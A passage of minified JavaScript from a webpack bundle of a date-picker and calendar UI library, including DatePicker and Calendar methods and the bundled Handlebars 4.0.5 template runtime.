minTimestamp=this._rangeModel.getMinimumValue();var $nextYearBtn=this._$element.find('.'+CLASS_NAME_NEXT_YEAR_BTN);var $prevYearBtn=this._$element.find('.'+CLASS_NAME_PREV_YEAR_BTN);var nextMonthDate,prevMonthDate,$nextMonBtn,$prevMonBtn;if(this.getCalendarType()===TYPE_DATE){nextMonthDate=dateUtil.cloneWithStartOf(this._calendar.getNextDate(),TYPE_MONTH);prevMonthDate=dateUtil.cloneWithEndOf(this._calendar.getPrevDate(),TYPE_MONTH);$nextMonBtn=this._$element.find('.'+CLASS_NAME_NEXT_MONTH_BTN);$prevMonBtn=this._$element.find('.'+CLASS_NAME_PREV_MONTH_BTN);this._setDisplay($nextMonBtn,nextMonthDate.getTime()<=maxTimestamp);this._setDisplay($prevMonBtn,prevMonthDate.getTime()>=minTimestamp);prevYearDate.setDate(1);nextYearDate.setDate(1);}else{prevYearDate.setMonth(12,0);nextYearDate.setMonth(0,1);}\nthis._setDisplay($nextYearBtn,nextYearDate.getTime()<=maxTimestamp);this._setDisplay($prevYearBtn,prevYearDate.getTime()>=minTimestamp);},_setDisplay:function($el,shouldShow){if(shouldShow){$el.show();}else{$el.hide();}},_onChangeInput:function(){this._syncFromInput(true);},_isChanged:function(date){var prevDate=this.getDate();return!prevDate||(date.getTime()!==prevDate.getTime());},_refreshFromRanges:function(){if(!this.isSelectable(this._date)){this.setNull();}else{this._calendar.draw();}},getCalendarType:function(){return this._calendar.getType();},getType:function(){return this._type;},isSelectable:function(date){var type=this.getType();var start,end;if(!dateUtil.isValidDate(date)){return false;}\nstart=dateUtil.cloneWithStartOf(date,type).getTime();end=dateUtil.cloneWithEndOf(date,type).getTime();return this._rangeModel.hasOverlap(start,end);},isSelected:function(date){return dateUtil.isValidDate(date)&&dateUtil.isSame(this._date,date,this.getType());},setRanges:function(ranges){ranges=snippet.map(ranges,function(range){var start=new Date(range[0]).getTime();var end=new Date(range[1]).getTime();return[start,end];});this._rangeModel=new RangeModel(ranges);this._refreshFromRanges();},addRange:function(start,end){start=new Date(start).getTime();end=new Date(end).getTime();this._rangeModel.add(start,end);this._refreshFromRanges();},removeRange:function(start,end,type){start=new Date(start);end=new Date(end);if(type){start=dateUtil.cloneWithStartOf(start,type);end=dateUtil.cloneWithEndOf(end,type);}\nthis._rangeModel.exclude(start.getTime(),end.getTime());this._refreshFromRanges();},addOpener:function(opener){if(!this._isOpener(opener)){this._openers.push($(opener)[0]);setTouchClickEvent(opener,$.proxy(this.toggle,this),{namespace:this._id});}},removeOpener:function(opener){var $opener=$(opener);var index=snippet.inArray($opener[0],this._openers);if(index>-1){this._offDatePickerEvents(opener);this._openers.splice(index,1);}},removeAllOpeners:function(){this._offDatePickerEvents(this._openers);this._openers=[];},open:function(){var docEvTypes;if(this.isOpened()||!this._isEnabled){return;}\nthis._calendar.draw({date:this._date,type:this._type});this._$element.show();if(!this.showAlways){docEvTypes='touchstart.'+this._id+' mousedown.'+this._id;$(document).on(docEvTypes,$.proxy(this._onMousedownDocument,this));}\nthis.fire('open');},drawUpperCalendar:function(date){var calendarType=this.getCalendarType();if(calendarType===TYPE_DATE){this._calendar.draw({date:date,type:TYPE_MONTH});}else if(calendarType===TYPE_MONTH){this._calendar.draw({date:date,type:TYPE_YEAR});}},drawLowerCalendar:function(date){var calendarType=this.getCalendarType();var pickerType=this.getType();var isLast=calendarType===pickerType;if(isLast){return;}\nif(calendarType===TYPE_MONTH){this._calendar.draw({date:date,type:TYPE_DATE});}else if(calendarType===TYPE_YEAR){this._calendar.draw({date:date,type:TYPE_MONTH});}},close:function(){if(!this.isOpened()){return;}\nthis._offDatePickerEvents(document);this._$element.hide();this.fire('close');},toggle:function(){var isOpened=this.isOpened();if(isOpened){this.close();}else{this.open();}},getDate:function(){if(!this._date){return null;}\nreturn new Date(this._date);},setDate:function(date){var isValidInput,newDate,shouldUpdate;if(date===null){this.setNull();return;}\nisValidInput=snippet.isNumber(date)||snippet.isDate(date);newDate=new Date(date);shouldUpdate=isValidInput&&this._isChanged(newDate)&&this.isSelectable(newDate);if(shouldUpdate){newDate=new Date(date);this._date=newDate;this._calendar.draw({date:newDate});if(this._timepicker){this._timepicker.setTime(newDate.getHours(),newDate.getMinutes());}\nthis._syncToInput();this.fire('change');}},setNull:function(){var calendarDate=this._calendar.getDate();var isChagned=this._date!==null;this._date=null;if(this._datepickerInput){this._datepickerInput.clearText();}\nif(this._timepicker){this._timepicker.setTime(0,0);}\nif(!this.isSelectable(calendarDate)){this._calendar.draw({date:new Date(this._rangeModel.getMinimumValue())});}else{this._calendar.draw();}\nif(isChagned){this.fire('change');}},setDateFormat:function(format){this._datepickerInput.setFormat(format);this._syncToInput();},isOpened:function(){return this._$element.css('display')!=='none';},getTimePicker:function(){return this._timepicker;},getCalendar:function(){return this._calendar;},setInput:function(element,options){var prev=this._datepickerInput;var localeText=localeTexts[this._language]||localeTexts[DEFAULT_LANGUAGE_TYPE];var prevFormat;options=options||{};if(prev){prevFormat=prev.getFormat();prev.destroy();}\nthis._datepickerInput=new DatePickerInput(element,{format:options.format||prevFormat,id:this._id,localeText:localeText});this._datepickerInput.on({change:this._onChangeInput,click:this.open},this);if(options.syncFromInput){this._syncFromInput();}else{this._syncToInput();}},enable:function(){if(this._isEnabled){return;}\nthis._isEnabled=true;this._datepickerInput.enable();snippet.forEach(this._openers,function(opener){$(opener).removeAttr('disabled');setTouchClickEvent(opener,$.proxy(this.toggle,this),{namespace:this._id});},this);},disable:function(){if(!this._isEnabled){return;}\nthis._isEnabled=false;this.close();this._datepickerInput.disable();this._offDatePickerEvents(this._openers);snippet.forEach(this._openers,function(opener){$(opener).attr('disabled',true);},this);},isDisabled:function(){return!this._isEnabled;},addCssClass:function(className){this._$element.addClass(className);},removeCssClass:function(className){this._$element.removeClass(className);},getDateElements:function(){return this._calendar.getDateElements();},findOverlappedRange:function(startDate,endDate){var startTimestamp=new Date(startDate).getTime();var endTimestamp=new Date(endDate).getTime();var overlappedRange=this._rangeModel.findOverlappedRange(startTimestamp,endTimestamp);return[new Date(overlappedRange[0]),new Date(overlappedRange[1])];},destroy:function(){this._offDatePickerEvents(document);this._calendar.destroy();if(this._timepicker){this._timepicker.destroy();}\nif(this._datepickerInput){this._datepickerInput.destroy();}\nthis._$element.remove();this.removeAllOpeners();this._calendar=this._timepicker=this._datepickerInput=this._$container=this._$element=this._date=this._rangeModel=this._openers=this._isEnabled=this._id=null;}});snippet.CustomEvents.mixin(DatePicker);module.exports=DatePicker;}),(function(module,exports){module.exports=__WEBPACK_EXTERNAL_MODULE_2__;}),(function(module,exports){module.exports=__WEBPACK_EXTERNAL_MODULE_3__;}),(function(module,exports){module.exports=__WEBPACK_EXTERNAL_MODULE_4__;}),(function(module,exports,__webpack_require__){'use strict';var $=__webpack_require__(2);var snippet=__webpack_require__(3);var tmpl=__webpack_require__(6);var Header=__webpack_require__(26);var Body=__webpack_require__(32);var localeTexts=__webpack_require__(27);var constants=__webpack_require__(31);var commonUtil=__webpack_require__(43);var dateUtil=__webpack_require__(30);var DEFAULT_LANGUAGE_TYPE=constants.DEFAULT_LANGUAGE_TYPE;var TYPE_DATE=constants.TYPE_DATE;var TYPE_MONTH=constants.TYPE_MONTH;var TYPE_YEAR=constants.TYPE_YEAR;var CLASS_NAME_PREV_MONTH_BTN=constants.CLASS_NAME_PREV_MONTH_BTN;var CLASS_NAME_PREV_YEAR_BTN=constants.CLASS_NAME_PREV_YEAR_BTN;var CLASS_NAME_NEXT_YEAR_BTN=constants.CLASS_NAME_NEXT_YEAR_BTN;var CLASS_NAME_NEXT_MONTH_BTN=constants.CLASS_NAME_NEXT_MONTH_BTN;var CLASS_NAME_CALENDAR_MONTH='tui-calendar-month';var CLASS_NAME_CALENDAR_YEAR='tui-calendar-year';var HEADER_SELECTOR='.tui-calendar-header';var BODY_SELECTOR='.tui-calendar-body';var util=snippet;var Calendar=util.defineClass({static:{localeTexts:localeTexts},init:function(container,options){options=snippet.extend({language:DEFAULT_LANGUAGE_TYPE,showToday:true,showJumpButtons:false,date:new Date(),type:TYPE_DATE,usageStatistics:true},options);this._$container=$(container);this._$element=$(tmpl(options)).appendTo(this._$container);this._date=null;this._type=null;this._header=null;this._body=null;this._initHeader(options);this._initBody(options);this.draw({date:options.date,type:options.type});if(options.usageStatistics){commonUtil.sendHostName();}},_initHeader:function(options){var $headerContainer=this._$element.find(HEADER_SELECTOR);this._header=new Header($headerContainer,options);this._header.on('click',function(ev){var $target=$(ev.target);if($target.hasClass(CLASS_NAME_PREV_MONTH_BTN)){this.drawPrev();}else if($target.hasClass(CLASS_NAME_PREV_YEAR_BTN)){this._onClickPrevYear();}else if($target.hasClass(CLASS_NAME_NEXT_MONTH_BTN)){this.drawNext();}else if($target.hasClass(CLASS_NAME_NEXT_YEAR_BTN)){this._onClickNextYear();}},this);},_initBody:function(options){var $bodyContainer=this._$element.find(BODY_SELECTOR);this._body=new Body($bodyContainer,options);},_onClickPrevYear:function(){if(this.getType()===TYPE_DATE){this.draw({date:this._getRelativeDate(-12)});}else{this.drawPrev();}},_onClickNextYear:function(){if(this.getType()===TYPE_DATE){this.draw({date:this._getRelativeDate(12)});}else{this.drawNext();}},_isValidType:function(type){return(type===TYPE_DATE||type===TYPE_MONTH||type===TYPE_YEAR);},_shouldUpdate:function(date,type){var prevDate=this._date;if(!dateUtil.isValidDate(date)){throw new Error('Invalid date');}\nif(!this._isValidType(type)){throw new Error('Invalid layer type');}\nreturn(!prevDate||prevDate.getFullYear()!==date.getFullYear()||prevDate.getMonth()!==date.getMonth()||this.getType()!==type);},_render:function(){var date=this._date;var type=this.getType();this._header.render(date,type);this._body.render(date,type);this._$element.removeClass([CLASS_NAME_CALENDAR_MONTH,CLASS_NAME_CALENDAR_YEAR].join(' '));switch(type){case TYPE_MONTH:this._$element.addClass(CLASS_NAME_CALENDAR_MONTH);break;case TYPE_YEAR:this._$element.addClass(CLASS_NAME_CALENDAR_YEAR);break;default:break;}},_getRelativeDate:function(step){var prev=this._date;return new Date(prev.getFullYear(),prev.getMonth()+step);},draw:function(options){var date,type;options=options||{};date=options.date||this._date;type=(options.type||this.getType()).toLowerCase();if(this._shouldUpdate(date,type)){this._date=date;this._type=type;this._render();}\nthis.fire('draw',{date:this._date,type:type,$dateElements:this._body.getDateElements()});},show:function(){this._$element.show();},hide:function(){this._$element.hide();},drawNext:function(){this.draw({date:this.getNextDate()});},drawPrev:function(){this.draw({date:this.getPrevDate()});},getNextDate:function(){if(this.getType()===TYPE_DATE){return this._getRelativeDate(1);}\nreturn this.getNextYearDate();},getPrevDate:function(){if(this.getType()===TYPE_DATE){return this._getRelativeDate(-1);}\nreturn this.getPrevYearDate();},getNextYearDate:function(){switch(this.getType()){case TYPE_DATE:case TYPE_MONTH:return this._getRelativeDate(12);case TYPE_YEAR:return this._getRelativeDate(108);default:throw new Error('Unknown layer type');}},getPrevYearDate:function(){switch(this.getType()){case TYPE_DATE:case TYPE_MONTH:return this._getRelativeDate(-12);case TYPE_YEAR:return this._getRelativeDate(-108);default:throw new Error('Unknown layer type');}},changeLanguage:function(language){this._header.changeLanguage(language);this._body.changeLanguage(language);this._render();},getDate:function(){return new Date(this._date);},getType:function(){return this._type;},getDateElements:function(){return this._body.getDateElements();},addCssClass:function(className){this._$element.addClass(className);},removeCssClass:function(className){this._$element.removeClass(className);},destroy:function(){this._header.destroy();this._body.destroy();this._$element.remove();this._type=this._date=this._$container=this._$element=this._header=this._body=null;}});util.CustomEvents.mixin(Calendar);module.exports=Calendar;}),(function(module,exports,__webpack_require__){var Handlebars=__webpack_require__(7);function __default(obj){return obj&&(obj.__esModule?obj[\"default\"]:obj);}\nmodule.exports=(Handlebars[\"default\"]||Handlebars).template({\"compiler\":[7,\">= 4.0.0\"],\"main\":function(container,depth0,helpers,partials,data){return\"<div class=\\\"tui-calendar\\\">\\n    <div class=\\\"tui-calendar-header\\\"></div>\\n    <div class=\\\"tui-calendar-body\\\"></div>\\n</div>\\n\";},\"useData\":true});}),(function(module,exports,__webpack_require__){module.exports=__webpack_require__(8)['default'];}),(function(module,exports,__webpack_require__){'use strict';exports.__esModule=true;function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{'default':obj};}\nfunction _interopRequireWildcard(obj){if(obj&&obj.__esModule){return obj;}else{var newObj={};if(obj!=null){for(var key in obj){if(Object.prototype.hasOwnProperty.call(obj,key))newObj[key]=obj[key];}}newObj['default']=obj;return newObj;}}\nvar _handlebarsBase=__webpack_require__(9);var base=_interopRequireWildcard(_handlebarsBase);var _handlebarsSafeString=__webpack_require__(23);var _handlebarsSafeString2=_interopRequireDefault(_handlebarsSafeString);var _handlebarsException=__webpack_require__(11);var _handlebarsException2=_interopRequireDefault(_handlebarsException);var _handlebarsUtils=__webpack_require__(10);var Utils=_interopRequireWildcard(_handlebarsUtils);var _handlebarsRuntime=__webpack_require__(24);var runtime=_interopRequireWildcard(_handlebarsRuntime);var _handlebarsNoConflict=__webpack_require__(25);var _handlebarsNoConflict2=_interopRequireDefault(_handlebarsNoConflict);function create(){var hb=new base.HandlebarsEnvironment();Utils.extend(hb,base);hb.SafeString=_handlebarsSafeString2['default'];hb.Exception=_handlebarsException2['default'];hb.Utils=Utils;hb.escapeExpression=Utils.escapeExpression;hb.VM=runtime;hb.template=function(spec){return runtime.template(spec,hb);};return hb;}\nvar inst=create();inst.create=create;_handlebarsNoConflict2['default'](inst);inst['default']=inst;exports['default']=inst;module.exports=exports['default'];}),(function(module,exports,__webpack_require__){'use strict';exports.__esModule=true;exports.HandlebarsEnvironment=HandlebarsEnvironment;function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{'default':obj};}\nvar _utils=__webpack_require__(10);var _exception=__webpack_require__(11);var _exception2=_interopRequireDefault(_exception);var _helpers=__webpack_require__(12);var _decorators=__webpack_require__(20);var _logger=__webpack_require__(22);var _logger2=_interopRequireDefault(_logger);var VERSION='4.0.5';exports.VERSION=VERSION;var COMPILER_REVISION=7;exports.COMPILER_REVISION=COMPILER_REVISION;var REVISION_CHANGES={1:'<= 1.0.rc.2',2:'== 1.0.0-rc.3',3:'== 1.0.0-rc.4',4:'== 1.x.x',5:'== 2.0.0-alpha.x',6:'>= 2.0.0-beta.1',7:'>= 4.0.0'};exports.REVISION_CHANGES=REVISION_CHANGES;var objectType='[object Object]';function HandlebarsEnvironment(helpers,partials,decorators){this.helpers=helpers||{};this.partials=partials||{};this.decorators=decorators||{};_helpers.registerDefaultHelpers(this);_decorators.registerDefaultDecorators(this);}\nHandlebarsEnvironment.prototype={constructor:HandlebarsEnvironment,logger:_logger2['default'],log:_logger2['default'].log,registerHelper:function registerHelper(name,fn){if(_utils.toString.call(name)===objectType){if(fn){throw new _exception2['default']('Arg not supported with multiple helpers');}\n_utils.extend(this.helpers,name);}else{this.helpers[name]=fn;}},unregisterHelper:function unregisterHelper(name){delete this.helpers[name];},registerPartial:function registerPartial(name,partial){if(_utils.toString.call(name)===objectType){_utils.extend(this.partials,name);}else{if(typeof partial==='undefined'){throw new _exception2['default']('Attempting to register a partial called \"'+name+'\" as undefined');}\nthis.partials[name]=partial;}},unregisterPartial:function unregisterPartial(name){delete this.partials[name];},registerDecorator:function registerDecorator(name,fn){if(_utils.toString.call(name)===objectType){if(fn){throw new _exception2['default']('Arg not supported with multiple decorators');}\n_utils.extend(this.decorators,name);}else{this.decorators[name]=fn;}},unregisterDecorator:function unregisterDecorator(name){delete this.decorators[name];}};var log=_logger2['default'].log;exports.log=log;exports.createFrame=_utils.createFrame;exports.logger=_logger2['default'];}),(function(module,exports){'use strict';exports.__esModule=true;exports.extend=extend;exports.indexOf=indexOf;exports.escapeExpression=escapeExpression;exports.isEmpty=isEmpty;exports.createFrame=createFrame;exports.blockParams=blockParams;exports.appendContextPath=appendContextPath;var escape={'&':'&amp;','<':'&lt;','>':'&gt;','\"':'&quot;',\"'\":'&#x27;','`':'&#x60;','=':'&#x3D;'};var badChars=/[&<>\"'`=]/g,possible=/[&<>\"'`=]/;function escapeChar(chr){return escape[chr];}\nfunction extend(obj){for(var i=1;i<arguments.length;i++){for(var key in arguments[i]){if(Object.prototype.hasOwnProperty.call(arguments[i],key)){obj[key]=arguments[i][key];}}}\nreturn obj;}\nvar toString=Object.prototype.toString;exports.toString=toString;var isFunction=function isFunction(value){return typeof value==='function';};if(isFunction(/x/)){exports.isFunction=isFunction=function(value){return typeof value==='function'&&toString.call(value)==='[object Function]';};}\nexports.isFunction=isFunction;var isArray=Array.isArray||function(value){return value&&typeof value==='object'?toString.call(value)==='[object Array]':false;};exports.isArray=isArray;function indexOf(array,value){for(var i=0,len=array.length;i<len;i++){if(array[i]===value){return i;}}\nreturn-1;}\nfunction escapeExpression(string){if(typeof string!=='string'){if(string&&string.toHTML){return string.toHTML();}else if(string==null){return'';}else if(!string){return string+'';}\nstring=''+string;}\nif(!possible.test(string)){return string;}\nreturn string.replace(badChars,escapeChar);}\nfunction isEmpty(value){if(!value&&value!==0){return true;}else if(isArray(value)&&value.length===0){return true;}else{return false;}}\nfunction createFrame(object){var frame=extend({},object);frame._parent=object;return frame;}\nfunction blockParams(params,ids){params.path=ids;return params;}\nfunction appendContextPath(contextPath,id){return(contextPath?contextPath+'.':'')+id;}}),(function(module,exports){'use strict';exports.__esModule=true;var errorProps=['description','fileName','lineNumber','message','name','number','stack'];function Exception(message,node){var loc=node&&node.loc,line=undefined,column=undefined;if(loc){line=loc.start.line;column=loc.start.column;message+=' - '+line+':'+column;}\nvar tmp=Error.prototype.constructor.call(this,message);for(var idx=0;idx<errorProps.length;idx++){this[errorProps[idx]]=tmp[errorProps[idx]];}\nif(Error.captureStackTrace){Error.captureStackTrace(this,Exception);}\ntry{if(loc){this.lineNumber=line;if(Object.defineProperty){Object.defineProperty(this,'column',{value:column});}else{this.column=column;}}}catch(nop){}}\nException.prototype=new Error();exports['default']=Exception;module.exports=exports['default'];}),(function(module,exports,__webpack_require__){'use strict';exports.__esModule=true;exports.registerDefaultHelpers=registerDefaultHelpers;function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{'default':obj};}\nvar _helpersBlockHelperMissing=__webpack_require__(13);var _helpersBlockHelperMissing2=_interopRequireDefault(_helpersBlockHelperMissing);var _helpersEach=__webpack_require__(14);var _helpersEach2=_interopRequireDefault(_helpersEach);var _helpersHelperMissing=__webpack_require__(15);var _helpersHelperMissing2=_interopRequireDefault(_helpersHelperMissing);var _helpersIf=__webpack_require__(16);var _helpersIf2=_interopRequireDefault(_helpersIf);var _helpersLog=__webpack_require__(17);var _helpersLog2=_interopRequireDefault(_helpersLog);var _helpersLookup=__webpack_require__(18);var _helpersLookup2=_interopRequireDefault(_helpersLookup);var _helpersWith=__webpack_require__(19);var _helpersWith2=_interopRequireDefault(_helpersWith);function registerDefaultHelpers(instance){_helpersBlockHelperMissing2['default'](instance);_helpersEach2['default'](instance);_helpersHelperMissing2['default'](instance);_helpersIf2['default'](instance);_helpersLog2['default'](instance);_helpersLookup2['default'](instance);_helpersWith2['default'](instance);}}),(function(module,exports,__webpack_require__){'use strict';exports.__esModule=true;var _utils=__webpack_require__(10);exports['default']=function(instance){instance.registerHelper('blockHelperMissing',function(context,options){var inverse=options.inverse,fn=options.fn;if(context===true){return fn(this);}else if(context===false||context==null){return inverse(this);}else if(_utils.isArray(context)){if(context.length>0){if(options.ids){options.ids=[options.name];}\nreturn instance.helpers.each(context,options);}else{return inverse(this);}}else{if(options.data&&options.ids){var data=_utils.createFrame(options.data);data.contextPath=_utils.appendContextPath(options.data.contextPath,options.name);options={data:data};}\nreturn fn(context,options);}});};module.exports=exports['default'];}),(function(module,exports,__webpack_require__){'use strict';exports.__esModule=true;function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{'default':obj};}\nvar _utils=__webpack_require__(10);var _exception=__webpack_require__(11);var _exception2=_interopRequireDefault(_exception);exports['default']=function(instance){instance.registerHelper('each',function(context,options){if(!options){throw new _exception2['default']('Must pass iterator to #each');}\nvar fn=options.fn,inverse=options.inverse,i=0,ret='',data=undefined,contextPath=undefined;if(options.data&&options.ids){contextPath=_utils.appendContextPath(options.data.contextPath,options.ids[0])+'.';}\nif(_utils.isFunction(context)){context=context.call(this);}\nif(options.data){data=_utils.createFrame(options.data);}\nfunction execIteration(field,index,last){if(data){data.key=field;data.index=index;data.first=index===0;data.last=!!last;if(contextPath){data.contextPath=contextPath+field;}}\nret=ret+fn(context[field],{data:data,blockParams:_utils.blockParams([context[field],field],[contextPath+field,null])});}\nif(context&&typeof context==='object'){if(_utils.isArray(context)){for(var j=context.length;i<j;i++){if(i in context){execIteration(i,i,i===context.length-1);}}}else{var priorKey=undefined;for(var key in context){if(context.hasOwnProperty(key)){if(priorKey!==undefined){execIteration(priorKey,i-1);}\npriorKey=key;i++;}}\nif(priorKey!==undefined){execIteration(priorKey,i-1,true);}}}\nif(i===0){ret=inverse(this);}\nreturn ret;});};module.exports=exports['default'];}),(function(module,exports,__webpack_require__){'use strict';exports.__esModule=true;function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{'default':obj};}\nvar _exception=__webpack_require__(11);var _exception2=_interopRequireDefault(_exception);exports['default']=function(instance){instance.registerHelper('helperMissing',function(){if(arguments.length===1){return undefined;}else{throw new _exception2['default']('Missing helper: \"'+arguments[arguments.length-1].name+'\"');}});};module.exports=exports['default'];}),(function(module,exports,__webpack_require__){'use strict';exports.__esModule=true;var _utils=__webpack_require__(10);exports['default']=function(instance){instance.registerHelper('if',function(conditional,options){if(_utils.isFunction(conditional)){conditional=conditional.call(this);}\nif(!options.hash.includeZero&&!conditional||_utils.isEmpty(conditional)){return options.inverse(this);}else{return options.fn(this);}});instance.registerHelper('unless',function(conditional,options){return instance.helpers['if'].call(this,conditional,{fn:options.inverse,inverse:options.fn,hash:options.hash});});};module.exports=exports['default'];}),(function(module,exports){'use strict';exports.__esModule=true;exports['default']=function(instance){instance.registerHelper('log',function(){var args=[undefined],options=arguments[arguments.length-1];for(var i=0;i<arguments.length-1;i++){args.push(arguments[i]);}\nvar level=1;if(options.hash.level!=null){level=options.hash.level;}else if(options.data&&options.data.level!=null){level=options.data.level;}\nargs[0]=level;instance.log.apply(instance,args);});};module.exports=exports['default'];}),(function(module,exports){'use strict';exports.__esModule=true;exports['default']=function(instance){instance.registerHelper('lookup',function(obj,field){return obj&&obj[field];});};module.exports=exports['default'];}),(function(module,exports,__webpack_require__){'use strict';exports.__esModule=true;var _utils=__webpack_require__(10);exports['default']=function(instance){instance.registerHelper('with',function(context,options){if(_utils.isFunction(context)){context=context.call(this);}\nvar fn=options.fn;if(!_utils.isEmpty(context)){var data=options.data;if(options.data&&options.ids){data=_utils.createFrame(options.data);data.contextPath=_utils.appendContextPath(options.data.contextPath,options.ids[0]);}\nreturn fn(context,{data:data,blockParams:_utils.blockParams([context],[data&&data.contextPath])});}else{return options.inverse(this);}});};module.exports=exports['default'];}),(function(module,exports,__webpack_require__){'use strict';exports.__esModule=true;exports.registerDefaultDecorators=registerDefaultDecorators;function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{'default':obj};}\nvar _decoratorsInline=__webpack_require__(21);var _decoratorsInline2=_interopRequireDefault(_decoratorsInline);function registerDefaultDecorators(instance){_decoratorsInline2['default'](instance);}}),(function(module,exports,__webpack_require__){'use strict';exports.__esModule=true;var _utils=__webpack_require__(10);exports['default']=function(instance){instance.registerDecorator('inline',function(fn,props,container,options){var ret=fn;if(!props.partials){props.partials={};ret=function(context,options){var original=container.partials;container.partials=_utils.extend({},original,props.partials);var ret=fn(context,options);container.partials=original;return ret;};}\nprops.partials[options.args[0]]=options.fn;return ret;});};module.exports=exports['default'];}),(function(module,exports,__webpack_require__){'use strict';exports.__esModule=true;var _utils=__webpack_require__(10);var logger={methodMap:['debug','info','warn','error'],level:'info',lookupLevel:function lookupLevel(level){if(typeof level==='string'){var levelMap=_utils.indexOf(logger.methodMap,level.toLowerCase());if(levelMap>=0){level=levelMap;}else{level=parseInt(level,10);}}\nreturn level;},log:function log(level){level=logger.lookupLevel(level);if(typeof console!=='undefined'&&logger.lookupLevel(logger.level)<=level){var method=logger.methodMap[level];if(!console[method]){method='log';}\nfor(var _len=arguments.length,message=Array(_len>1?_len-1:0),_key=1;_key<_len;_key++){message[_key-1]=arguments[_key];}\nconsole[method].apply(console,message);}}};exports['default']=logger;module.exports=exports['default'];}),(function(module,exports){'use strict';exports.__esModule=true;function SafeString(string){this.string=string;}\nSafeString.prototype.toString=SafeString.prototype.toHTML=function(){return''+this.string;};exports['default']=SafeString;module.exports=exports['default'];}),(function(module,exports,__webpack_require__){'use strict';exports.__esModule=true;exports.checkRevision=checkRevision;exports.template=template;exports.wrapProgram=wrapProgram;exports.resolvePartial=resolvePartial;exports.invokePartial=invokePartial;exports.noop=noop;function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{'default':obj};}\nfunction _interopRequireWildcard(obj){if(obj&&obj.__esModule){return obj;}else{var newObj={};if(obj!=null){for(var key in obj){if(Object.prototype.hasOwnProperty.call(obj,key))newObj[key]=obj[key];}}newObj['default']=obj;return newObj;}}\nvar _utils=__webpack_require__(10);var Utils=_interopRequireWildcard(_utils);var _exception=__webpack_require__(11);var _exception2=_interopRequireDefault(_exception);var _base=__webpack_require__(9);function checkRevision(compilerInfo){var compilerRevision=compilerInfo&&compilerInfo[0]||1,currentRevision=_base.COMPILER_REVISION;if(compilerRevision!==currentRevision){if(compilerRevision<currentRevision){var runtimeVersions=_base.REVISION_CHANGES[currentRevision],compilerVersions=_base.REVISION_CHANGES[compilerRevision];throw new _exception2['default']('Template was precompiled with an older version of Handlebars than the current runtime. '+'Please update your precompiler to a newer version ('+runtimeVersions+') or downgrade your runtime to an older version ('+compilerVersions+').');}else{throw new _exception2['default']('Template was precompiled with a newer version of Handlebars than the current runtime. '+'Please update your runtime to a newer version ('+compilerInfo[1]+').');}}}\nfunction template(templateSpec,env){if(!env){throw new _exception2['default']('No environment passed to template');}\nif(!templateSpec||!templateSpec.main){throw new _exception2['default']('Unknown template object: '+typeof templateSpec);}\ntemplateSpec.main.decorator=templateSpec.main_d;env.VM.checkRevision(templateSpec.compiler);function invokePartialWrapper(partial,context,options){if(options.hash){context=Utils.extend({},context,options.hash);if(options.ids){options.ids[0]=true;}}\npartial=env.VM.resolvePartial.call(this,partial,context,options);var result=env.VM.invokePartial.call(this,partial,context,options);if(result==null&&env.compile){options.partials[options.name]=env.compile(partial,templateSpec.compilerOptions,env);result=options.partials[options.name](context,options);}\nif(result!=null){if(options.indent){var lines=result.split('\\n');for(var i=0,l=lines.length;i<l;i++){if(!lines[i]&&i+1===l){break;}\nlines[i]=options.indent+lines[i];}\nresult=lines.join('\\n');}\nreturn result;}else{throw new _exception2['default']('The partial '+options.name+' could not be compiled when running in runtime-only mode');}}\nvar container={strict:function strict(obj,name){if(!(name in obj)){throw new _exception2['default']('\"'+name+'\" not defined in '+obj);}\nreturn obj[name];},lookup:function lookup(depths,name){var len=depths.length;for(var i=0;i<len;i++){if(depths[i]&&depths[i][name]!=null){return depths[i][name];}}},lambda:function lambda(current,context){return typeof current==='function'?current.call(context):current;},escapeExpression:Utils.escapeExpression,invokePartial:invokePartialWrapper,fn:function fn(i){var ret=templateSpec[i];ret.decorator=templateSpec[i+'_d'];return ret;},programs:[],program:function program(i,data,declaredBlockParams,blockParams,depths){var programWrapper=this.programs[i],fn=this.fn(i);if(data||depths||blockParams||declaredBlockParams){programWrapper=wrapProgram(this,i,fn,data,declaredBlockParams,blockParams,depths);}else if(!programWrapper){programWrapper=this.programs[i]=wrapProgram(this,i,fn);}\nreturn programWrapper;},data:function data(value,depth){while(value&&depth--){value=value._parent;}\nreturn value;},merge:function merge(param,common){var obj=param||common;if(param&&common&&param!==common){obj=Utils.extend({},common,param);}\nreturn obj;},noop:env.VM.noop,compilerInfo:templateSpec.compiler};function ret(context){var options=arguments.length<=1||arguments[1]===undefined?{}:arguments[1];var data=options.data;ret._setup(options);if(!options.partial&&templateSpec.useData){data=initData(context,data);}\nvar depths=undefined,blockParams=templateSpec.useBlockParams?[]:undefined;if(templateSpec.useDepths){if(options.depths){depths=context!=options.depths[0]?[context].concat(options.depths):options.depths;}else{depths=[context];}}\nfunction main(context){return''+templateSpec.main(container,context,container.helpers,container.partials,data,blockParams,depths);}\nmain=executeDecorators(templateSpec.main,main,container,options.depths||[],data,blockParams);return main(context,options);}\nret.isTop=true;ret._setup=function(options){if(!options.partial){container.helpers=container.merge(options.helpers,env.helpers);if(templateSpec.usePartial){container.partials=container.merge(options.partials,env.partials);}\nif(templateSpec.usePartial||templateSpec.useDecorators){container.decorators=container.merge(options.decorators,env.decorators);}}else{container.helpers=options.helpers;container.partials=options.partials;container.decorators=options.decorators;}};ret._child=function(i,data,blockParams,depths){if(templateSpec.useBlockParams&&!blockParams){throw new _exception2['default']('must pass block params');}\nif(templateSpec.useDepths&&!depths){throw new _exception2['default']('must pass parent depths');}\nreturn wrapProgram(container,i,templateSpec[i],data,0,blockParams,depths);};return ret;}\nfunction wrapProgram(container,i,fn,data,declaredBlockParams,blockParams,depths){function prog(context){var options=arguments.length<=1||arguments[1]===undefined?{}:arguments[1];var currentDepths=depths;if(depths&&context!=depths[0]){currentDepths=[context].concat(depths);}\nreturn fn(container,context,container.helpers,container.partials,options.data||data,blockParams&&[options.blockParams].concat(blockParams),currentDepths);}\nprog=executeDecorators(fn,prog,container,depths,data,blockParams);prog.program=i;prog.depth=depths?depths.length:0;prog.blockParams=declaredBlockParams||0;return prog;}\nfunction resolvePartial(partial,context,options){if(!partial){if(options.name==='@partial-block'){var 